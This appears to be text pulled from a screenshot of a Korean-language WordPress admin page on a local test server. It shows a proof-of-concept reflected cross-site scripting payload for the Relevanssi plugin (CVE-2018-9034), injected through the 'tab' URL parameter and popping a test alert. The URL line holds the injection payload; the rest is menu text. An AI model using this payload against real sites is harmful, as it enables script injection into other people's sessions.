 Relevanssi ‹ hackyu wordpress
192.168.110.212/wordpress/wp-admin/options-general.php?page=relevanssi%2Frelevanssi.php&tab='><script>var+x+%3D+String(%2Fhackyu+CVE-2018-9034+TEST%2F)%3Bx+%3D+x.substring(1%2C+
hackyu wordpress 6 0 새로 추가 안녕하세요. hackyu님
알림판
도움말
홈
업데이트 6
User searches
글
미디어
페이지
댓글
외모
플러그인 2
사용자
도구
설정
일반
쓰기
읽기
토론
미디어
고유주소
Relevanssi
메뉴 축소
워드프레스 5.1.1이(가) 가능합니다! 지금 업데이트 해주세요.
Relevanssi Search Options
hackyu CVE-2018-9034 TEST
OK